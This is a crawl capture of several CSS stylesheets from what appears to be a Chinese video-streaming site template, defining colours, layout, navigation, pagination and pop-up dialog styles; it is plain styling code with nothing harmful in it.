.fed-list-arti p, .fed-list-arti span { padding-top: .625rem }
.fed-play-info .fed-play-box { padding: 3.125rem; border-top: 0 }
.fed-play-info .fed-play-box h2 { padding: 0 0 .625rem }
.fed-play-info .fed-play-chat { width: 500px }
.fed-list-head h2 { font-size: 1.125rem }
.fed-list-head li a { padding: 0 .625rem }
.fed-list-head .fed-more { margin-right: 0 }
.fed-scre-list dl { padding: .9375rem; border-top: 0; white-space: normal }
.fed-scre-list dl:first-child { padding-left: 0; border: 0 }
.fed-scre-list dt { display: block; padding: 0 .625rem; background-color:#f2a506; border-radius:3px; color:#333333; width:46px; }
.ableixing {width:98rem; margin:0 auto;}
.fed-scre-list dd a { padding: .625rem .625rem 0; line-height: 1.125rem }
.fed-casc-head { position: absolute; background-color: #f4f3f3; z-index: 99; top: 0; left: 0; width: 7.5rem; height: 100%; overflow: auto }
.fed-casc-head a { display: block; padding: .9375rem 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-casc-list dl { padding: .9375rem 0 0 3.75rem; white-space: normal }
.fed-casc-list dt { margin: 0 .625rem .9375rem -3.25rem }
.fed-casc-list dd { margin: 0 .625rem .9375rem 0 }
.fed-page-info a, .fed-page-info input { padding: .625rem .9375rem; margin: .125rem .25rem }
.fed-page-info input { margin-top: 0; width: 90px }
.fed-arti-info .fed-arti-content { padding: 1.875rem }
.fed-comm-list .fed-comm-tops { margin-top: .9375rem }
.fed-comm-list .fed-comm-head { padding: .9375rem 0 .625rem }
.fed-comm-list .fed-comm-avat { top: .9375rem; left: 0 }
.fed-comm-list .fed-comm-each { padding-left: 3.4375rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.625rem }
.fed-comm-list .fed-comm-form { margin-left: -4.0625rem }
.fed-comm-reply { margin-left: -1.25rem; padding: 0 .9375rem .9375rem 4.375rem }
.fed-comm-reply .fed-part-tips { right: .9375rem }
.fed-comm-reply .fed-comm-avat { left: .9375rem }
.fed-user-width { width: 20rem }
.fed-user-title h2 { padding-left: 0; padding-right: 0 }
.fed-user-title .fed-part-tips { padding-right: 0 }
.fed-jump-info { width: 28.125rem }
.fed-mode-info .fed-user-login { padding: 1.875rem }
.fed-vfed-info { margin-top: 0 }
.fed-vfed-boxs { margin: 0 }
.fed-tabs-info .fed-tabs-btns { font-size: 1.125rem }
.fed-drop-info .fed-padding { padding: .3125rem }
.fed-drop-info .fed-drop-boxs { padding: 5px }
.fed-drop-info .fed-drop-btms { margin-top: 0; padding-top: 0 }
}

@media (min-width:62rem) {
.fed-part-19by9 { padding-top: 49% }
.fed-part-3by2 { padding-top: 57.79% }
.fed-part-5by3 { padding-top: 60% }
.fed-margin-right { margin-right: 1.25rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 39% }
.fed-head-info .fed-pops-cuts, .fed-head-info .fed-pops-search { padding: 0 11.875rem 0 39% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 65% }
.fed-list-rank { padding-top: 1.125rem }
.fed-list-rank.fed-side-list { padding-top: 1.25rem }
.fed-user-ring { width: 6.25rem; height: 6.25rem }
}

@media (min-width:75rem) {
.fed-width-x { width: 10% }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 48% }
.fed-head-info .fed-pops-search { padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-cuts { margin-left: 7.1875rem; padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 70% }
.fed-list-rank { padding-top: 1.25rem }
.fed-list-rank li { padding-top: 1rem }
}


--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/css/golds.css?v=3.1.5
body_size: 700
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #ffe28a;
}

a:hover {
	color: #ffdd7b;
}

.layui-layer-title {
	color: #ffe28a!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #ffe28a!important;
}

.fed-btns-green {
	background-color: #ffe28a!important;
	color: #000!important;
	border-color: #ffe28a!important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #ffdd7b !important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before {
	background-color: #ffdd7b !important;
}

.fed-btns-info:hover {
	background-color: #ffdd7b !important;
	border-color: #ffdd7b !important;
	color: #000 !important;
}

.fed-text-black {
	color: #ffe28a !important;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #ffe28a;
}

.fed-swip-this,
.fed-back-green {
	background-color: #ffe28a !important;
	color: #000 !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #ffe28a !important;
}

.fed-head-info .fed-pops-navbar .fed-pops-list li a,
.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
}

.fed-form-info,
.fed-btns-info,
.fed-tabs-info .fed-tabs-btm a {
	background-color: #444;
	color: #ffe28a;
}

.fed-tabs-info .fed-tabs-btm a:visited {
	background-color: #ffe28a;
	border-color: #333;
	color: #666;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #444!important;
	border-color: #2b2a2a!important;
	color: #666!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #ffe28a;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-casc-head {
	background-color: #444;
}

.fed-part-nums {
	background-color: #666;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/out/main.css
body_size: 1337
content:
@charset "UTF-8";
html {
  -webkit-text-size-adjust: none;
  -ms-text-size-adjust: none;
  font-size: 14px;
  font-family: "微软雅黑", helvetica, arial, sans-serif;
  background-color: #ffffff;
  height: 100%;
}

body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
menu,
dl,
dt,
dd,
ul,
ol,
li,
form,
button,
input,
textarea,
select,
th,
td {
  margin: 0;
  padding: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 14px;
}

a {
  background-color: transparent;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none;
  outline: 0;
  cursor: pointer;
  color: inherit;
}

a:active {
  outline: 0;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
  font-size: 100%;
}

ul,
ol {
  list-style: none;
}

ul,li{
  display: block;
  box-sizing: border-box;
}

body {
  background-color: #ffffff;
  font-family: "微软雅黑", arial, helvetica, sans-serif;
  position: relative;
  width: 100%;
  height: 100%;
  overflow-x: auto;
  position: relative;
  font-size: 14px;
}

body:after,
div:after,
ul:after,
div::after,
ul::after {
  content: "";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}

input,
textarea {
  border: none;
  outline: none;
  text-decoration: none;
  background-color: inherit;
}

textarea {
  resize: none;
}

input{
  display: inline-block;
  box-sizing: border-box;
}

button {
  outline: none;
  border: none;
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent;
  cursor: pointer;
}

div {
  box-sizing: border-box;
}

input::input-placeholder,
textarea::input-placeholder {
  color: #999999;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #999999;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #999999;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #999999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #999999;
}

/*清除ie的默认选择框样式清除，隐藏下拉箭头*/
select {
  outline: none;
  text-decoration: none;
}

select::-ms-expand {
  display: none;
}

option::-ms-expand {
  display: none;
}

option {
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari 和 Chrome */
  appearance: none;
}


/* 字体颜色 */


.text-white {
  color: #fff !important;
}

.text-gray-a {
  color: #69678e !important;
}

.text-gray-b {
  color: #adaada !important;
}

.text-gray-c {
  color: #cccaef !important;
}

.text-yellow {
  color: #f2a506 !important;
}

.text-red {
  color: #ff0534 !important;
}

.text-green {
  color: #05ff98 !important;
}

.text-blue{
  color: #6c8dd5 !important;
}

.text-orange{
  color: #fc5301 !important;
}

.text-purple{
  color: #dd00da !important;
}

/* 背景颜色 */


/* 其他 */

.none {
  display: none !important;
}

.block {
  display: block !important;
  box-sizing: border-box;
}

.inline {
  display: inline !important;
}

.inline-block {
  display: inline-block !important;
}

.left {
  float: left;
}

.right {
  float: right;
}

.margin-r0 {
  margin-right: 0 !important;
}

.absolute-center {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
}

.fixed-center {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
}

.middle-box {
  width: 1200px;
  height: 100%;
  margin: 0 auto;
}

.body-fixed {
  overflow: hidden;
  position: fixed;
  bottom: 0px;
  right: 0px;
  left: 0px;
  top: 0px;
  height: 100%;
}
#jswbox ul{position:relative;}
#jswbox li{position:absolute;width:0;height:0;z-index:0;cursor:pointer;overflow:hidden;top:152px;left:10px;overflow: hidden;}
#jswbox li img{width:100%;display: block;height: 100%;border: none}
#jswbox .prev, #jswbox .next{display:none;}

--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/out/common.css
body_size: 4029
content:
.mask {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  display: none;
}

.middle-box {
  min-width: 1232px;
  width: 1730px;
  margin: 0 auto;
  height: 100%;
}

.show1232 {
  display: none;
}

.web-nav-box {
  width: 100%;
  position: fixed;
  min-width: 1232px;
  z-index: 500;
}

.nav-search-box {
  width: 480px;
  height: 50px;
  line-height: 50px;
  left: 40%;
  z-index: 100;
}

.nav-search-box .tj-search-box {
  position: absolute;
  top: 50px;
  right: 80px;
  width: 380px;
  background-color: #ffffff;
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
  border-radius: 0px 0px 5px 0px;
  padding: 20px;
  z-index: 100;
  display: none;
}

.nav-search-box .tj-search-box .history-title {
  color: #999999;
  line-height: 17px;
  margin-bottom: 20px;
}

.nav-search-box .tj-search-box .history-title .clear-hostory {
  line-height: 17px;
}

.nav-search-box .tj-search-box .history-title .clear-hostory .icon {
  margin-right: 6px;
}

.nav-search-box .tj-search-box .history-title .clear-hostory:hover {
  color: #f2a506;
}

.nav-search-box .tj-search-box .history-title .clear-hostory:hover .index-delete-icon {
  background: url(../img/icon.png);
  background-position: -398px -48px;
}

.nav-search-box .tj-search-box .history-list {
  margin-bottom: 20px;
}

.nav-search-box .tj-search-box .history-list li {
  color: #333333;
  line-height: 15px;
  margin-bottom: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.nav-search-box .tj-search-box .history-list li a{
  width: 100%;
  display: block;
}
.nav-search-box .tj-search-box .history-list li:hover {
  color: #f2a506;
}

.nav-search-box .tj-search-box .history-list li:nth-last-child(1) {
  margin-bottom: 0;
}

.nav-search-box .tj-search-box .hits-list {
  margin-bottom: 0;
}

.nav-search-box .tj-search-box .hits-list li {
  line-height: 20px;
}

.nav-search-box .tj-search-box .hits-list li .s20x20,
.nav-search-box .tj-search-box .hits-list li .s_20x20 {
  width: 20px;
  height: 20px;
  float: left;
  margin-right: 5px;
  font-style: unset;
  text-align: center;
}

.nav-search-box .input-key {
  width: 400px;
  height: 50px;
  background-color: #2f333e;
  border-radius: 25px 0px 0px 25px;
  font-size: 14px;
  color: #fff;
  padding: 0 20px;
}

.nav-search-box .search-btn {
  width: 80px;
  height: 50px;
  background-color: #f2a506;
  border-radius: 0px 25px 25px 0px;
  font-size: 16px;
  color: #333333;
  text-align: center;
  cursor: pointer;
}

.web-nav {
  background-color: #1d2025;
  position: relative;
}

.web-nav .nav-logo {
  padding: 20px 0;
}

.web-nav .nav-leader-box {
  padding: 23px 0;
}

.web-nav .nav-leader-box .group {
  margin-right: 20px;
  text-align: center;
  color: #999999;
  line-height: 16px;
  position: relative;
  padding: 0 20px;
  cursor: pointer;
}

.web-nav .nav-leader-box .group .icon {
  margin-bottom: 5px;
}

.web-nav .nav-leader-box .group .hover-box {
  position: absolute;
  padding-top: 20px;
  top: 46px;
  right: -30px;
  display: none;
  z-index: 10;
}

.web-nav .nav-leader-box .group.isActive {
  color: #f2a506;
}

.web-nav .nav-leader-box .group:hover {
  color: #f2a506;
}

.web-nav .nav-leader-box .group:hover .hover-box {
  display: block;
}

.web-nav .nav-leader-box .nav-no-login {
  text-align: center;
}

.web-nav .nav-leader-box .nav-no-login .s30x27 {
  margin-bottom: 3px;
}

.web-nav .nav-leader-box .nav-no-login .text {
  color: #999999;
}

.web-nav .nav-leader-box .nav-no-login .text .href {
  color: #999999;
  padding: 0 5px;
}

.web-nav .nav-leader-box .nav-no-login .text .href:hover {
  color: #f2a506;
}

.web-nav .nav-leader-box .nav-aready-login {
  width: 46px;
  height: 46px;
  position: relative;
  margin-right: 34px;
}

.web-nav .nav-leader-box .nav-aready-login .user {
  width: 46px;
  height: 46px;
  border-radius: 50%;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box {
  position: absolute;
  padding-top: 36px;
  z-index: 100;
  top: 40px;
  right: -30px;
  display: none;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box {
  position: relative;
  width: 350px;
  background-color: #ffffff;
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
  border-radius: 0px 0px 5px 0px;
  padding: 22px 20px;
  border-top: solid 3px #ff5400;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .box-top-sanjiao-icon {
  position: absolute;
  top: -15px;
  right: 38px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .tuichu {
  position: absolute;
  top: 22px;
  right: 20px;
  color: #000000;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box {
  text-align: center;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-bottom: 20px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .center {
  display: inline-block;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .name {
  color: #000000;
  line-height: 17px;
  margin-bottom: 12px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .name .nichen {
  margin-right: 7px;
  display: inline-block;
  max-width: 170px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .name .coin {
  margin-left: 7px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .name .icon {
  margin: 0 3px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .isVIP {
  color: #666666;
  margin-bottom: 14px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .btn button {
  width: 200px;
  height: 46px;
  background-color: #f2a506;
  border-radius: 5px;
  font-size: 16px;
  color: #fff;
}

.web-nav .nav-leader-box .nav-aready-login:hover .nav-user-info-box {
  display: block;
}

.nav-history-box {
  position: relative;
  width: 360px;
  background-color: #ffffff;
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
  border-radius: 0px 0px 5px 0px;
  padding: 20px;
  border-top: solid 3px #ff5400;
}

.nav-history-box .box-top-sanjiao-icon {
  position: absolute;
  top: -15px;
  right: 50px;
  z-index: 100;
}

.nav-history-box .nav-history-list .data {
  line-height: 15px;
  margin-bottom: 20px;
  text-align: left;
}

.nav-history-box .nav-history-list .data .nav-history-icon {
  float: left;
  margin-right: 12px;
}

.nav-history-box .nav-history-list .data .name {
  color: #333333;
  display: inline-block;
  max-width: 220px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.nav-history-box .nav-history-list .data .type {
  float: right;
  color: #999999;
}

.nav-history-box .nav-history-list .data:hover .name {
  color: #f2a506;
}

.nav-history-box .nav-history-list .data:nth-last-child(1) {
  margin-bottom: 0;
}

.nav-ewm-box {
  position: relative;
  width: 370px;
  background-color: #ffffff;
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
  border-radius: 0px 0px 5px 0px;
  padding: 30px;
  border-top: solid 3px #ff5400;
}

.nav-ewm-box .box-top-sanjiao-icon {
  position: absolute;
  top: -15px;
  right: 58px;
}

.nav-ewm-box .ewm-list {
  text-align: center;
  color: #333;
}

.nav-ewm-box .ewm-list .data {
  width: 140px;
  float: left;
  margin-right: 30px;
}

.nav-ewm-box .ewm-list .data .ewm {
  width: 140px;
  height: 140px;
  margin-bottom: 18px;
}

.footer {
  background-color: #1d2025;
  text-align: center;
  color: #eeeded;
  min-width: 1232px;
}

.footer .footer-link {
  padding: 30px;
  line-height: 30px;
}

.footer .footer-link a {
  margin-left: 20px;
}

.footer .footer-link a:nth-child(1) {
  margin-left: 5px;
}

.footer .footer-tip {
  padding: 20px 30px;
  color: #999999;
  line-height: 30px;
}

.navigation-box {
  background-color: #2f333e;
  line-height: 40px;
  padding-right: 44px;
}

.navigation-box .tab {
  display: inline-block;
  margin-right: 38px;
  color: #ffffff;
  line-height: 36px;
  position: relative;
}

.navigation-box .tab .class-box {
  position: absolute;
  top: 35px;
  left: 0;
  padding-top: 1px;
  z-index: 10;
  background-color: #1d2025;
  display: none;
}

.navigation-box .tab .class-box .list {
  min-width: 508px;
  padding: 20px;
  padding-bottom: 0;
  background-color: #1d2025;
  border-radius: 0px 0px 5px 5px;
}

.navigation-box .tab .class-box .list .data {
  display: block;
  line-height: 14px;
  margin-right: 20px;
  margin-bottom: 14px;
  float: left;
  color: #c7c7c7;
}

.navigation-box .tab .class-box .list .data:hover {
  color: #f2a506;
}

.navigation-box .tab:hover {
  color: #f2a506;
}

.navigation-box .tab:hover .class-box {
  display: block;
}

.navigation-box .tab.active {
  color: #f2a506;
  border-bottom: solid 3px #f2a506;
}

.fix-button-group {
  position: fixed;
  right: 20px;
  bottom: 20px;
  width: 130px;
  z-index: 500;
}

.fix-button-group .group {
  display: block;
  box-sizing: border-box;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 25px;
  border: solid 1px #c7c7c7;
  text-align: center;
  color: #ffffff;
  padding: 10px 0;
  text-align: center;
  margin-bottom: 20px;
  margin-left: 80px;
}

.fix-button-group .group .center {
  display: inline-block;
  height: 30px;
}

.fix-button-group .group .text {
  display: none;
  line-height: 30px;
  margin-right: 18px;
}

.fix-button-group .group:hover {
  width: 130px;
  background-color: #ff5400;
  margin-left: 0;
}

.fix-button-group .group:hover .text {
  display: inline-block;
}

.page-route {
  padding: 20px 0;
  margin-bottom: 10px;
  line-height: 15px;
  color: #999999;
  font-size: 14px;
}

.page-route .page-route-home-icon {
  margin-right: 10px;
}

.page-route a:nth-last-child(1) {
  color: #333;
}

.fy-box {
  text-align: center;
  font-size: 16px;
  color: #333;
}

.fy-box .page {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 3px;
  border: solid 1px #c7c7c7;
  line-height: 40px;
  text-align: center;
  margin-right: 4px;
}

.fy-box .page.active {
  background-color: #efa508;
  color: #fff;
  border: solid 1px #efa508;
}

.fy-box .page:hover {
  border: solid 1px #efa508;
}

.fy-box .sl {
  display: inline-block;
  width: 30px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  margin-right: 4px;
}

.fy-box .page_index {
  width: 90px;
  height: 40px;
  border-radius: 3px;
  border: solid 1px #c7c7c7;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
  color: #333;
  margin-right: 10px;
}

.fy-box .page_index:focus {
  border: solid 1px #efa508;
}

.fy-box .jump {
  width: 83px;
  height: 40px;
  border-radius: 3px;
  border: solid 1px #c7c7c7;
  font-size: 16px;
  color: #333;
  background-color: #fff;
}

.fy-box>li{
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 3px;
  border: solid 1px #c7c7c7;
  line-height: 40px;
  text-align: center;
  margin-right: 4px;
}

.fy-box>li>a{
  display: inline-block;
  width: 100%;
  height: 100%;
}


.fy-box>li:hover {
  border: solid 1px #f2a506;
}

.fy-box>li.am-active {
  background-color: #f2a506;
  border: solid 1px #f2a506;
  color: #fff;
}

.fy {
  text-align: center;
  font-size: 14px;
  color: #fff;
}

.fy a,
.fy span,
.fy input,
.fy button {
  display: inline-block;
}

.fy a {
  width: 43px;
  height: 43px;
  line-height: 43px;
  background-color: #ffffff;
  border: solid 1px #dddddd;
  margin-right: 10px;
  color: #999;
}

.fy .bn {
  width: 91px;
}

.fy a.active {
  background-color: #f2a506;
  border: solid 1px #f2a506;
  color: #fff;
}

.fy a:hover {
  border: solid 1px #f2a506;
}

.fy span {
  width: 30px;
  height: 32px;
  line-height: 32px;
  margin-right: 10px;
  color: #999;
}

.page-link {
  padding: 20px 0;
  line-height: 14px;
  color: #999;
  font-size: 14px;
}

.page-link .group .page-route-home-icon {
  margin-right: 4px;
}

.page-link .group:nth-last-child(1) {
  color: #fff;
}

.page-link.white-bg .group:nth-last-child(1) {
  color: #333;
}

.nav-phone-fixed-box {
  position: absolute;
  width: 100%;
  background-color: #1d2025;
  top: 92px;
  left: 0;
  padding: 20px 12px;
  max-height: 300px;
  overflow-y: auto;
}

.nav-phone-fixed-box .nav-class-box .class-group {
  margin-bottom: 20px;
}

.nav-phone-fixed-box .nav-class-box .class-group .group-title {
  color: #f2a506;
  font-size: 14px;
}

.nav-phone-fixed-box .nav-class-box .class-group .group-data {
  padding-top: 13px;
}

.nav-phone-fixed-box .nav-class-box .class-group .group-data .data {
  width: 20%;
  padding: 3px;
  float: left;
}

.nav-phone-fixed-box .nav-class-box .class-group .group-data .data a {
  display: block;
  text-align: center;
  width: 100%;
  height: 26px;
  line-height: 26px;
  background-color: #2f333e;
  border-radius: 2px;
  color: #fff;
}

.nav-phone-fixed-box .nav-user-box {
  text-align: center;
}

.nav-phone-fixed-box .nav-user-box .box-top-sanjiao-icon {
  position: absolute;
  top: -15px;
  right: 38px;
}

.nav-phone-fixed-box .nav-user-box .tuichu {
  position: absolute;
  top: 22px;
  right: 20px;
  color: #000000;
}

.nav-phone-fixed-box .nav-user-box .info-box {
  text-align: center;
}

.nav-phone-fixed-box .nav-user-box .info-box .img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-bottom: 20px;
}

.nav-phone-fixed-box .nav-user-box .info-box .center {
  display: inline-block;
}

.nav-phone-fixed-box .nav-user-box .info-box .name {
  color: #fff;
  line-height: 17px;
  margin-bottom: 12px;
}

.nav-phone-fixed-box .nav-user-box .info-box .name .nichen {
  margin-right: 7px;
  display: inline-block;
  max-width: 170px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.nav-phone-fixed-box .nav-user-box .info-box .name .coin {
  margin-left: 7px;
}

.nav-phone-fixed-box .nav-user-box .info-box .name .icon {
  margin: 0 3px;
}

.nav-phone-fixed-box .nav-user-box .info-box .isVIP {
  color: #666666;
  margin-bottom: 14px;
}

.nav-phone-fixed-box .nav-user-box .info-box .btn button {
  width: 81px;
  height: 31px;
  border-radius: 3px;
  font-size: 12px;
  color: #fff;
}

.nav-phone-fixed-box .nav-user-box .info-box .btn .yellow {
  background-color: #f2a506;
}

.nav-phone-fixed-box .nav-user-box .info-box .btn .gray {
  background-color: #5d6373;
  margin-left: 10px;
}
.to-share {
  position: relative;
}

.to-share .share-box {
  position: absolute;
  top: 18px;
  left: 0;
  width: 276px;
  padding-top: 17px;
  z-index: 10;
  display: none;
}

.to-share .share-box .share-list-box {
  position: relative;
  width: 290px;
  height: 40px;
  background-color: #ffffff;
  border-radius: 3px;
  color: #666666;
  line-height: 40px;
  padding: 0 20px;
}

.bdsharebuttonbox a{
  padding-left: 0px !important;
  background-image:none !important;
}

.bds_sqq,.bds_qzone,.bds_weixin,.bds_tqq,.bds_tsina{
  background-position: 0px !important;
}

.to-share .share-box .share-list-box .share-sanjiao-icon {
  position: absolute;
  left: 30px;
  top: -7px;
}

.to-share .share-box .share-list-box .s20x19-a {
  display: inline-block;
  float: left;
  margin: 0 10px;
  height: 40px;
  width: 19px;
  box-sizing: border-box;
}

.to-share .share-box .share-list-box .s20x19-a .icon {
  margin-top: 10px;
}

.to-share .share-box .share-list-box .s20x19-a:nth-last-child(1) {
  margin-right: 0 !important;
}

.to-share .share-box .share-list-box .s20x19-a:nth-child(1) {
  margin-left: 6px !important;
}

.to-share:hover .share-box {
  display: block;
}

.common-cz-pop {
  z-index: 1000;
  text-align: center;
  width: 420px;
  background-color: #fff;
  border-radius: 5px;
  padding-bottom: 20px;
}

.common-cz-pop .pop-title {
  height: 40px;
  background-color: #eaeaea;
  line-height: 40px;
  border-radius: 5px 5px 0 0;
}

.common-cz-pop .pop-cloce-icon {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.common-cz-pop .pop-msg {
  padding: 50px 45px;
  font-size: 16px;
  color: #333;
  line-height: 24px;
}

.common-cz-pop .pop-btn-group .btn {
  width: 100px;
  height: 40px;
  font-size: 14px;
  border-radius: 3px;
}

.common-cz-pop .pop-btn-group a:nth-child(2) .btn {
  margin-left: 10px;
}

.common-cz-pop .pop-btn-group .yellow-btn {
  background-color: #f2a506;
  color: #333;
}

.common-cz-pop .pop-btn-group .gray-btn {
  background-color: #c4c4c4;
  color: #fff;
}

.common-cz-pop .pop-btn-group .orange-btn {
  background-color: #fc5301;
  color: #fff;
}

.common-tip-pop {
  padding-bottom: 0;
}

.bc-pop .pop-list {
  padding: 20px 36px;
}

.bc-pop .pop-list .data {
  line-height: 40px;
  font-size: 16px;
  min-width: 140px;
  color: #333;
  float: left;
  margin-right: 30px;
  text-align: left;
  cursor: pointer;
}

.bc-pop .pop-list .data .radio-icon {
  margin-top: 12px;
  margin-right: 10px;
  cursor: pointer;
}

.ds-pop {
  width: 691px;
  z-index: 1000;
  background: #ffffff;
  border-radius: 5px;
}

.ds-pop .pop-title {
  position: relative;
  height: 70px;
  background: url(../img/ds.png) center/cover;
  line-height: 70px;
  color: #fff;
  font-size: 20px;
  text-align: center;
  border-radius: 5px 5px 0 0;
}

.ds-pop .pop-title .pop-cloce-icon {
  position: absolute;
  top: 20px;
  right: 20px;
  cursor: pointer;
}

.ds-pop .pop-body {
  padding: 18px 56px 40px 56px;
}

.ds-pop .pop-body .yue {
  font-size: 16px;
  margin-bottom: 20px;
  line-height: 18px;
}

.ds-pop .pop-body .yue .coin-icon {
  margin-right: 6px;
}

.ds-pop .pop-body .gift-solid {
  position: relative;
  width: 580px;
  height: 368px;
  margin-bottom: 20px;
}

.ds-pop .pop-body .gift-solid .lr-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}

.ds-pop .pop-body .gift-solid .solid2-left-icon {
  left: -36px;
}

.ds-pop .pop-body .gift-solid .solid2-right-icon {
  right: -36px;
}

.ds-pop .pop-body .gift-solid .page-list {
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-color: #f8f8f8;
  padding: 30px;
}

.ds-pop .pop-body .gift-solid .page-list .data {
  float: left;
  width: 80px;
  margin-right: 30px;
  margin-bottom: 20px;
  text-align: center;
  cursor: pointer;
}

.ds-pop .pop-body .gift-solid .page-list .data .gift-img {
  width: 80px;
  height: 80px;
  background-color: #ffffff;
  border-radius: 5px;
  border: solid 1px #d2d2d2;
  margin-bottom: 10px;
}

.ds-pop .pop-body .gift-solid .page-list .data .gift-name {
  color: #333333;
  line-height: 16px;
  margin-bottom: 8px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.ds-pop .pop-body .gift-solid .page-list .data .gift-money {
  color: #f35f07;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.ds-pop .pop-body .gift-solid .page-list .data:nth-child(5n) {
  margin-right: 0;
}

.ds-pop .pop-body .gift-solid .page-list .data.active .gift-img {
  border: solid 2px #fc5301;
}

.ds-pop .pop-body .gift-solid .gift-page-btn-group {
  height: 12px;
  text-align: center;
  position: absolute;
  width: 100%;
  bottom: 28px;
